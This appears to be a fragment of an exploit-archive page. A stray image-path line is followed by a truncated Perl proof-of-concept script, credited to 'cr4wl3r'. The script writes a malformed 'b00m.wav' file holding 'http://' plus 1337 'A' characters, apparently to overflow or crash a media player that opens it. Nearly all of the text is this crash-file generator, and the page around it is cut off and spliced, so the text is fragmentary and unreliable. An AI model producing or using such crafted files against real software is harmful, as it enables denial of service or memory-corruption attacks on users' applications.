
cr4wl3r[!]linuxmail.org\n";

print 
"############################################
my $boom = "http://"."\x41" x 1337;

my $filename = "b00m.wav";

open (FILE,">$filename");

print FILE "$boom";

print "\nFile successfully created!\n";

Tags:
Advisory/Source:
Link